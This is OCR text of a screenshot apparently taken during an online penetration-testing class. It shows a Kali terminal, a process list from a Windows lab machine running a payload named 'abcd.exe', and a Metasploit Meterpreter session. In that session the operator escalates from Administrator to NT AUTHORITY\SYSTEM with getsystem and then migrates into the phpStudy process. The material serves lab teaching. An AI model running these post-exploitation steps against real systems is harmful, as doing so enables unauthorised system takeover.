 kali192.168.123.128 (root)
上课中 01:06:48
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect...
2. kali192.168.123.128 (root)
5. kali192.168.123.128 (root)
/root/
Name Size (KB)
Sessions
Tools
Macros
Sftp
..
.cache
.config
.gnupg
.local
.mozilla
.msf4
msfv
tools
公共
模板
视频
图片
文档
下载
音乐
桌面
.bash_history 2
.bashrc 3
.dmrc 1
.face 10
.ICEauthority 1
.profile 1
.viminfo 5
.Xauthority 1
.xsession-errors 11
.xsession-errors.old 6
Remote monitoring
Follow terminal folder
3684 3996 httpd.exe x86 1 USER-20181210FI\Administrator C:\phpStudy\PHPTutorial\Apac
he\bin\httpd.exe
3692 368 conhost.exe x86 1 USER-20181210FI\Administrator C:\Windows\system32\conhost.
exe
3784 3360 firefox.exe x86 1 USER-20181210FI\Administrator C:\Program Files\Mozilla Fir
efox\firefox.exe
3996 3172 phpStudy.exe x86 1 USER-20181210FI\Administrator C:\phpStudy\phpStudy.exe
4512 2216 abcd.exe x86 1 USER-20181210FI\Administrator C:\abcd.exe
4616 3180 php-cgi.exe x86 1 USER-20181210FI\Administrator C:\phpStudy\PHPTutorial\php\
php-7.0.12-nts\php-cgi.exe
4856 3180 php-cgi.exe x86 1 USER-20181210FI\Administrator C:\phpStudy\PHPTutorial\php\
php-7.0.12-nts\php-cgi.exe
4940 1584 uedit32.exe x86 1 USER-20181210FI\Administrator
5240 368 conhost.exe x86 1 USER-20181210FI\Administrator
exe
英
5244 5220 cmd.exe x86 1 USER-20181210FI\Administrator C:\Windows\system32\cmd.exe
5372 5244 python.exe x86 1 USER-20181210FI\Administrator C:\Users\Administrator.USER-
20181210FI\AppData\Local\Programs\Python\Python36-32\python.exe
5552 1584 taskmgr.exe x86 1 USER-20181210FI\Administrator C:\Windows\system32\taskmgr.
exe
meterpreter > getuid
Server username: USER-20181210FI\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > migrate 3996
[*] Migrating from 4512 to 3996...
[*] Migration completed successfully.
meterpreter >